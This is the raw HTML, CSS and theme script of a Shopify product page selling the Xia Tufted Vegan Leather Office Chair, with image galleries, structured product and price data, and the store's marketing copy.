    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386013245525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386013442133"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_7.jpg?v=1647308948&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386013605973"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_8.jpg?v=1647308953&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386013737045"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Xia Tufted Vegan Leather Office Chair",
      "url": "https:\/\/emfurn.com\/es\/products\/xia-tufted-vegan-leather-office-chair",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-4573-BLK-BLK_1.jpg?v=1647308784\u0026width=1920"
        ],
      "description": "\nInfo\nColor\nDimensions\n\n\n\nIntroduce vintage flair and glam deco appeal with the Xia Tufted Vegan Leather Swivel Office Chair. Metal nailhead trim and tufted buttons provide visual depth, while a luxuriously padded upholstered vegan leather back and seat for exceptional support to this superbly constructed computer desk chair. A matte black metal base and five single ball nylon casters provide easy movement over hardwood or carpeted surfaces while a full 360-degree swivel, tilt tension control, and pneumatic height adjustment create a custom seating experience for optimal performance. Perfect for the modern home or office, this vegan leather office chair is a desirable addition to any workspace. Chair Weight Capacity: 287 lbs.\n\n\nBlack BlackBlack GrayBlack TanBlack White\n\n\n\n\n\nOverall Product Dimensions\n21.5\"L X 26.5\"W X 33.5 - 37\"H\n\n\nSeat Dimensions\n17.5\"L X 21.5\"W X 18 - 21.5\"H\n\n\nBackrest Dimensions\n19\"W X 15.5\"H\n\n\nCushion Thichkness\n4.5\"H\n\n\n\n\n",
      "sku": "EEI-4573-BLK-BLK",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-4573-BLK-BLK","availability" : "http://schema.org/InStock",
            "price" : 314.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/xia-tufted-vegan-leather-office-chair?variant=39972434509909"
          },
{
            "@type" : "Offer","sku": "EEI-4573-BLK-GRY","availability" : "http://schema.org/InStock",
            "price" : 319.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/xia-tufted-vegan-leather-office-chair?variant=39972434542677"
          },
{
            "@type" : "Offer","sku": "EEI-4573-BLK-TAN","availability" : "http://schema.org/InStock",
            "price" : 314.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/xia-tufted-vegan-leather-office-chair?variant=39972434575445"
          },
{
            "@type" : "Offer","sku": "EEI-4573-BLK-WHI","availability" : "http://schema.org/InStock",
            "price" : 314.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/xia-tufted-vegan-leather-office-chair?variant=39972434608213"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=6732139364437&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
